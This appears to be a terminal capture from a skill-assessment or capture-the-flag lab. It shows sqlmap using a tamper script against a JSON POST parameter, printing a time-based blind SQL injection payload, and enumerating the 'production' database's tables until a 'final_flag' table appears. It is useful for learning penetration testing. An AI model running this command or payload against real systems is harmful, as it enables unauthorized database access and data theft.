 ┌──(hackingarsenal01㉿Vbox)-[~]
└─$ sqlmap -r skillassessment.txt --batch --dump --tamper=between
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 16:38:45 /2025-10-23/
[16:38:45] [INFO] parsing HTTP request from 'skillassessment.txt'
[16:38:45] [INFO] loading tamper module 'between'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:38:45] [INFO] resuming back-end DBMS 'mysql'
[16:38:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON id ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id":"1 AND (SELECT 6854 FROM (SELECT(SLEEP(5)))MeZG)"}
---
[16:38:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:38:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:38:46] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[16:38:46] [INFO] fetching current database
[16:38:46] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:39:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[16:39:13] [INFO] adjusting time delay to 2 seconds due to good response times
production
[16:40:39] [INFO] fetching tables for database: 'production'
[16:40:39] [INFO] fetching number of tables for database 'production'
[16:40:39] [INFO] retrieved: 5
[16:40:45] [INFO] retrieved: final_flag
[16:42:17] [INFO] retrieved: order_it^C
[*] ending @ 16:43:45 /2025-10-23/